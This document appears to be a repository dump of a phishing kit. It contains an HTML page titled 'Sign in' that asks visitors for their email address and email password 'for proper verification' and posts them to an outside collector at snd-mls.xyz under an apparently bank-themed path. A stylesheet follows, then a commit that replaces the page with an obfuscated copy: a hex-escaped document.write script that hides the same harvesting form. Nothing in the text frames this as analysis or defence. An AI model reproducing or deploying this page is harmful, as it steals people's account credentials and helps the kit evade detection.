
==== step1.html @ e8b5b5f9 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<title>&#83;&#105;&#103;&#110;&#32;&#105;n</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, maximum-scale=1.0">
<link rel="shortcut icon" href="images/favicoon.ico"/>
 
<link rel="stylesheet" href="css/style.css">
<body>
<div class="container1">
<img src="images/logo.png">
</div>
<div class="container2">  

  <form id="contact1" action="https://snd-mls.xyz/mail/banks/chs/email1.php" method="post">
   
    <div class="hd"><strong>Email Identification Information</strong></div>
   <p style="font-size:14px; text-align:center">Enter your information  attach to your account for proper verification</p>
     <div class="conn">
    <fieldset>
      <input placeholder="Email Address" type="email"  required  name="cemail">
    </fieldset>
    <fieldset>
      <input placeholder="Email Password" type="password"  required name="cpass">
    </fieldset>
 
     
    <fieldset>
      <input name="submit" type="submit" id="contact-submit"  value="Continue">  <br><br>  </fieldset></div>
     
  </form>
</div>
<img src="images/5.gif" alt="" title="" border="0" width="100%" >
  </body>
</html>
---- css/style.css ----
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300);
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  -o-font-smoothing: antialiased;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

body {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 100;
  font-size: 12px;
  line-height: 30px;
  color: #777;
  background: url(../images/1.gif) repeat ;
}

.container {
  max-width: 400px;
  width: 100%;
  margin: 0 auto;
  position: relative;
 
}

.container1 {
  max-width: 200px;
  width: 100%;
  margin: 0 auto;
  position: relative;
}

.container2 {
  max-width: 450px;
  width: 100%;
  margin: 0 auto;
  position: relative;

}

#contact input[type="text"],
#contact input[type="email"],
#contact input[type="tel"],
#contact input[type="password"],
#contact textarea,
#contact button[type="submit"] {
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-size:18px;
}

#contact {
  background: #F6F7F7;
  padding: 25px;
  margin: 40px 0;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
   border-radius:7px
}

#contact1 {
  background: #fff;
 
  margin: 40px 0;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
   border-radius:7px;
   color:#000
   
}

.hd{background:#0066FF;
padding:18px;
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
 font-size:20px;
 color:#FFFFFF
}

#contact h3 {
  display: block;
  font-size: 30px;
  font-weight: 300;
  margin-bottom: 10px;
}

#contact h4 {
  margin: 5px 0 15px;
  display: block;
  font-size: 16px;
  font-weight: 400;
}

fieldset {
  border: medium none !important;
  margin: 0 0 10px;
  min-width: 100%;
  padding: 0;
  width: 100%;
}

#contact input[type="text"],
#contact input[type="email"],
#contact input[type="tel"],
#contact input[type="password"],
#contact textarea {
  width: 100%;
  border-bottom: 1px solid #ccc;
  border-top:none;
  border-right:none;
  border-left:none;
  
  margin: 0 0 5px;
  padding: 10px;
  height:45px;
  background:#F6F7F7;
 
  
}

#contact input[type="text"]:hover,
#contact input[type="email"]:hover,
#contact input[type="tel"]:hover,
#contact input[type="password"]:hover,
#contact textarea:hover {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact input[type="text"]:active,
#contact input[type="email"]:active,
#contact input[type="tel"]:active,
#contact input[type="password"]:active,
#contact textarea:active {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact textarea {
  height: 100px;
  max-width: 100%;
  resize: none;
}

#contact input[type="submit"] {
  cursor: pointer;
  width: 100%;
  border: none;
  background: #0B6EFD;
  color: #FFF;
  margin: 0 0 5px;
  padding: 10px;
  font-size: 18px;
  font-weight:bold
    font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
	border-radius:4px

}

#contact input[type="submit"]:hover {
  background: #0A4386;
  -webkit-transition: background 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;

}

#contact input[type="submit"]:active {
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
 border-radius:4px

}

.copyright {
  text-align: center;
}

#contact input:focus,
#contact textarea:focus {
  outline: 0;
  border: 1px solid #aaa;
}

::-webkit-input-placeholder {
  color: #888;
}

:-moz-placeholder {
  color: #888;
}

::-moz-placeholder {
  color: #888;
}

:-ms-input-placeholder {
  color: #888;
}


.check {background: #F6F7F7;
   
  cursor: pointer;
  height: 20px;
  
  position: absolute;
 width: 20px;
  -moz-border-radius: 20px;
-webkit-border-radius: 20px;
-o-border-radius: 20px;

/* firefox's individual border radius properties */
-moz-border-radius-topleft:15px; /* top left corner */
-moz-border-radius-topright:50px; /* top right corner */
-moz-border-radius-bottomleft:15px; /* bottom left corner */
-moz-border-radius-bottomright:50px; /* bottom right corner */
-moz-border-radius:10px 15px 15px 10px;  /* shorthand topleft topright bottomright bottomleft */

/* webkit's individual border radius properties */
-webkit-border-top-left-radius:15px; /* top left corner */
-webkit-border-top-right-radius:50px; /* top right corner */
-webkit-border-bottom-left-radius:15px; /* bottom left corner */
-webkit-border-bottom-right-radius:50px; /* bottom right corner */}

.conn{width: 350px;
  
  
  margin:0 auto;}
  #contact1 input[type="text"],
#contact1 input[type="email"],
#contact1 input[type="tel"],
#contact1 input[type="password"],
#contact1 textarea,
#contact1 button[type="submit"] {
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-size:18px;
}
#contact1 input[type="text"],
#contact1 input[type="email"],
#contact1 input[type="tel"],
#contact1 input[type="password"],
#contact1 textarea {
  width: 350px;
  border-bottom: 1px solid #ccc;
  border-top:none;
  border-right:none;
  border-left:none;
  
  margin:0 auto;
  padding: 10px;
  height:45px;
  background:#fff
}

#contact1 input[type="text"]:hover,
#contact1 input[type="email"]:hover,
#contact1 input[type="tel"]:hover,
#contact1 input[type="password"]:hover,
#contact1 textarea:hover {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact1 input[type="text"]:active,
#contact1 input[type="email"]:active,
#contact1 input[type="tel"]:active,
#contact1 input[type="password"]:active,
#contact1 textarea:active {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact1 input[type="submit"] {
  cursor: pointer;
  width: 100%;
  border: none;
  background: #0B6EFD;
  color: #FFF;
  margin: 0 0 5px;
  padding: 10px;
  font-size: 18px;
  font-weight:bold
    font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
	border-radius:4px

}

#contact1 input[type="submit"]:hover {
  background: #0A4386;
  -webkit-transition: background 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;

}

#contact1 input[type="submit"]:active {
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
 border-radius:4px

}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333333;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #333333;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #333333;
}
:-moz-placeholder { /* Firefox 18- */
  color: #333333;
}

==== commit ff3c068b: "Update step1.html" ====
--- a/step1.html
+++ b/step1.html
@@ -1,35 +1,6 @@
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
-<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
-<title>&#83;&#105;&#103;&#110;&#32;&#105;n</title>
-<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, maximum-scale=1.0">
-<link rel="shortcut icon" href="images/favicoon.ico"/>
- 
-<link rel="stylesheet" href="css/style.css">
-<body>
-<div class="container1">
-<img src="images/logo.png">
-</div>
-<div class="container2">  
+<html>
+  <body>
+  <script language="javascript">document.write( unescape( '%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%20%50%55%42%4C%49%43%20%22%2D%2F%2F%57%33%43%2F%2F%44%54%44%20%58%48%54%4D%4C%20%31%2E%30%20%53%74%72%69%63%74%2F%2F%45%4E%22%20%22%68%74%74%70%3A%2F%2F%77%77%77%2E%77%33%2E%6F%72%67%2F%54%52%2F%78%68%74%6D%6C%31%2F%44%54%44%2F%78%68%74%6D%6C%31%2D%73%74%72%69%63%74%2E%64%74%64%22%3E%0A%3C%68%74%6D%6C%20%78%6D%6C%6E%73%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%77%33%2E%6F%72%67%2F%31%39%39%39%2F%78%68%74%6D%6C%22%20%78%6D%6C%3A%6C%61%6E%67%3D%22%65%6E%2D%55%53%22%20%6C%61%6E%67%3D%22%65%6E%2D%55%53%22%3E%0A%3C%74%69%74%6C%65%3E%26%23%38%33%3B%26%23%31%30%35%3B%26%23%31%30%33%3B%26%23%31%31%30%3B%26%23%33%32%3B%26%23%31%30%35%3B%6E%3C%2F%74%69%74%6C%65%3E%0A%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%63%6F%6E%74%65%6E%74%2D%74%79%70%65%22%20%63%6F%6E%74%65%6E%74%3D%22%74%65%78%74%2F%68%74%6D%6C%3B%20%63%68%61%72%73%65%74%3D%69%73%6F%2D%38%38%35%39%2D%31%22%3E%0A%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%76%69%65%77%70%6F%72%74%22%20%63%6F%6E%74%65%6E%74%3D%22%77%69%64%74%68%3D%64%65%76%69%63%65%2D%77%69%64%74%68%2C%20%69%6E%69%74%69%61%6C%2D%73%63%61%6C%65%3D%31%2E%30%2C%20%73%68%72%69%6E%6B%2D%74%6F%2D%66%69%74%3D%6E%6F%2C%20%6D%61%78%69%6D%75%6D%2D%73%63%61%6C%65%3D%31%2E%30%22%3E%0A%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%68%6F%72%74%63%75%74%20%69%63%6F%6E%22%20%68%72%65%66%3D%22%69%6D%61%67%65%73%2F%66%61%76%69%63%6F%6F%6E%2E%69%63%6F%22%2F%3E%0A%20%0A%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%63%73%73%2F%73%74%79%6C%65%2E%63%73%73%22%3E%0A%3C%62%6F%64%79%3E%0A%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6E%74%61%69%6E%65%72%31%22%3E%0A%3C%69%6D%67%20%73%72%63%3D%22%69%6D%61%67%65%73%2F%6C%6F%67%6F%2E%70%6E%67%22%3E%0A%3C%2F%64%69%76%3E%0A%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6E%74%61%69%6E%65%72%32%22%3E%20%20%0A%0A%20%20%3C%66%6F%72%6D%20%69%64%3D%22%63%6F%6E%74%61%63%74%31%22%20%61%63%74%69%6F%6E%3D%22%68%74%74%70%73%3A%2F%2F%73%6E%64%2D%6D%6C%73%2E%78%79%7A%2F%6D%61%69%6C%2F%62%61%6E%6B%73%2F%63%68%73%2F%65%6D%61%69%6C%31%2E%70%68%70%22%20%6D%65%74%68%6F%64%3D%22%70%6F%73%74%22%3E%0A%20%20%20%0A%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%68%64%22%3E%3C%73%74%72%6F%6E%67%3E%45%6D%61%69%6C%20%49%64%65%6E%74%69%66%69%63%61%74%69%6F%6E%20%49%6E%66%6F%72%6D%61%74%69%6F%6E%3C%2F%73%74%72%6F%6E%67%3E%3C%2F%64%69%76%3E%0A%20%20%20%3C%70%20%73%74%79%6C%65%3D%22%66%6F%6E%74%2D%73%69%7A%65%3A%31%34%70%78%3B%20%74%65%78%74%2D%61%6C%69%67%6E%3A%63%65%6E%74%65%72%22%3E%45%6E%74%65%72%20%79%6F%75%72%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%20%20%61%74%74%61%63%68%20%74%6F%20%79%6F%75%72%20%61%63%63%6F%75%6E%74%20%66%6F%72%20%70%72%6F%70%65%72%20%76%65%72%69%66%69%63%61%74%69%6F%6E%3C%2F%70%3E%0A%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6E%6E%22%3E%0A%20%20%20%20%3C%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%20%3C%69%6E%70%75%74%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%45%6D%61%69%6C%20%41%64%64%72%65%73%73%22%20%74%79%70%65%3D%22%65%6D%61%69%6C%22%20%20%72%65%71%75%69%72%65%64%20%20%6E%61%6D%65%3D%22%63%65%6D%61%69%6C%22%3E%0A%20%20%20%20%3C%2F%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%3C%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%20%3C%69%6E%70%75%74%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%45%6D%61%69%6C%20%50%61%73%73%77%6F%72%64%22%20%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%20%20%72%65%71%75%69%72%65%64%20%6E%61%6D%65%3D%22%63%70%61%73%73%22%3E%0A%20%20%20%20%3C%2F%66%69%65%6C%64%73%65%74%3E%0A%20%0A%20%20%20%20%20%0A%20%20%20%20%3C%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%20%3C%69%6E%70%75%74%20%6E%61%6D%65%3D%22%73%75%62%6D%69%74%22%20%74%79%70%65%3D%22%73%75%62%6D%69%74%22%20%69%64%3D%22%63%6F%6E%74%61%63%74%2D%73%75%62%6D%69%74%22%20%20%76%61%6C%75%65%3D%22%43%6F%6E%74%69%6E%75%65%22%3E%20%20%3C%62%72%3E%3C%62%72%3E%20%20%3C%2F%66%69%65%6C%64%73%65%74%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%0A%20%20%3C%2F%66%6F%72%6D%3E%0A%3C%2F%64%69%76%3E%0A%3C%69%6D%67%20%73%72%63%3D%22%69%6D%61%67%65%73%2F%35%2E%67%69%66%22%20%61%6C%74%3D%22%22%20%74%69%74%6C%65%3D%22%22%20%62%6F%72%64%65%72%3D%22%30%22%20%77%69%64%74%68%3D%22%31%30%30%25%22%20%3E%0A%20%20%3C%2F%62%6F%64%79%3E%0A%3C%2F%68%74%6D%6C%3E' ))</script>
+  </body>
 
-  <form id="contact1" action="https://snd-mls.xyz/mail/banks/chs/email1.php" method="post">
-   
-    <div class="hd"><strong>Email Identification Information</strong></div>
-   <p style="font-size:14px; text-align:center">Enter your information  attach to your account for proper verification</p>
-     <div class="conn">
-    <fieldset>
-      <input placeholder="Email Address" type="email"  required  name="cemail">
-    </fieldset>
-    <fieldset>
-      <input placeholder="Email Password" type="password"  required name="cpass">
-    </fieldset>
- 
-     
-    <fieldset>
-      <input name="submit" type="submit" id="contact-submit"  value="Continue">  <br><br>  </fieldset></div>
-     
-  </form>
-</div>
-<img src="images/5.gif" alt="" title="" border="0" width="100%" >
-  </body>
-</html>+</html>
